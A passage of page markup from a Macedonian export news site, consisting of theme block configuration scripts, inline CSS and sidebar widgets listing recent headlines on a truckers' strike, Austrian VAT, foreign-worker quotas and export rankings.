block_tdi_22_797.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u041f\u041e\u0421\u041b\u0415\u0414\u041d\u041e","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","all_underline_color":"#dd3333","pag_space":"20","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22_797","tdc_css_class":"tdi_22_797","tdc_css_class_style":"tdi_22_797_rand_style"}';
block_tdi_22_797.td_column_number = "1";
block_tdi_22_797.block_type = "td_flex_block_1";
block_tdi_22_797.post_count = "3";
block_tdi_22_797.found_posts = "4074";
block_tdi_22_797.header_color = "";
block_tdi_22_797.ajax_pagination_infinite_stop = "";
block_tdi_22_797.max_num_pages = "1358";
tdBlocksArray.push(block_tdi_22_797);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОСЛЕДНО</span></h4></div><div id=tdi_22_797 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:01:05+00:00" >16 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




Претставници на здруженијата на превозници на товар во меѓународниот патен транспорт од Србија, Црна Гора, Босна и Херцеговина&nbsp;и...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" class="td-image-wrap" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/supermarket-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%">Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:01:32+00:00" >16 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Австриската влада планира трајно намалување на данокот на додадена вредност (ДДВ) за основните прехранбени производи од 10% на 5%, со важност од...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" class="td-image-wrap" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/stranski-rabotniczi-218x150.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година">Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:37:36+00:00" >16 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




Владата ја зголеми квотата за&nbsp; работни дозволи за странски државјани за годинава на вкупно 10.000 работници. Според одлуката...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_24_9cb  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_9cb{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_25_9c5 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_25_9c5" >
<style>
.td-theme-wrap .tdi_25_9c5 .td-block-title > *,
            .td-theme-wrap .tdi_25_9c5 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_25_9c5 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_25_9c5 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_25_9c5 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_25_9c5 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_9c5 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_25_9c5 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_25_9c5 .td_quote_on_blocks,
            .td-theme-wrap .tdi_25_9c5 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_25_9c5 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_25_9c5 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_25_9c5 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_9c5 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_25_9c5 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_25_9c5 .td-read-more a,
            .td-theme-wrap .tdi_25_9c5 .td-weather-information:before,
            .td-theme-wrap .tdi_25_9c5 .td-weather-week:before,
            .td-theme-wrap .tdi_25_9c5 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_25_9c5 .td-post-category,
            .td-theme-wrap .tdi_25_9c5 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_25_9c5{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_25_9c5{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_9c5{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25_9c5 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_25_9c5 .entry-thumb{
					background-position: center 50%;
				}.tdi_25_9c5 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_25_9c5 .td-image-container,
				.ie11 .tdi_25_9c5 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_25_9c5 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_25_9c5 .td-module-meta-info,
				.ie11 .tdi_25_9c5 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_25_9c5 .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_25_9c5 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_25_9c5 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_25_9c5 .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_25_9c5 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_25_9c5 .td-post-category{
					display: none;
				}.tdi_25_9c5 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_25_9c5 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_25_9c5 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_25_9c5 .td-read-more{
					display: none;
				}.tdi_25_9c5 .td-post-author-name{
					display: none;
				}.tdi_25_9c5 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_25_9c5 .td-icon-star,
                .tdi_25_9c5 .td-icon-star-empty,
                .tdi_25_9c5 .td-icon-star-half{
					font-size: 15px;
				}.tdi_25_9c5 .td-module-comments{
					display: none;
				}.tdi_25_9c5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_25_9c5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_25_9c5 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_9c5 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_25_9c5 .td-block-title a,
				.tdi_25_9c5 .td-block-title span{
					font-size:18px !important;
				}.tdi_25_9c5 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_25_9c5 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_25_9c5 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_25_9c5 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_25_9c5 .td-module-container:before{
					bottom: -5px;
				}.tdi_25_9c5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_9c5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_9c5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_9c5 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_9c5 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_9c5 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_25_9c5 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_25_9c5 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_25_9c5 .td-module-container:before{
					bottom: -10px;
				}.tdi_25_9c5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_9c5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_9c5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_9c5 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_9c5 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_25_9c5 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25_9c5 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_25_9c5 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_25_9c5 .td-module-container:before{
					bottom: -13px;
				}.tdi_25_9c5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_9c5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_9c5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_9c5 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_9c5 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_25_9c5 = new tdBlock();
block_tdi_25_9c5.id = "tdi_25_9c5";
block_tdi_25_9c5.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBob25lIjoiMCAwIDAgMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"58","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0422\u041e\u041f \u0412\u0415\u0421\u0422\u0418","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_25_9c5","tdc_css_class":"tdi_25_9c5","tdc_css_class_style":"tdi_25_9c5_rand_style"}';
block_tdi_25_9c5.td_column_number = "1";
block_tdi_25_9c5.block_type = "td_flex_block_1";
block_tdi_25_9c5.post_count = "3";
block_tdi_25_9c5.found_posts = "74";
block_tdi_25_9c5.header_color = "";
block_tdi_25_9c5.ajax_pagination_infinite_stop = "";
block_tdi_25_9c5.max_num_pages = "25";
tdBlocksArray.push(block_tdi_25_9c5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ТОП ВЕСТИ</span></h4></div><div id=tdi_25_9c5 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" class="td-image-wrap" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/top-100-izvoznici-naslovna-najava-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”">Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T12:06:49+00:00" >24 ноември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




ТОП 100 ИЗВОЗНИЦИ 2025:Извозни шампиони: Компаниите кои ја менуват македонската економија






</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" class="td-image-wrap" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/09/IZ-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот">Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-04T22:29:59+00:00" >4 септември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Минатата 2024 година, од Македонија биле извезени над 66.000 тони свежа зелка, во вкупна вредност од 29,6 милиони евра или 31,92 милиони...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
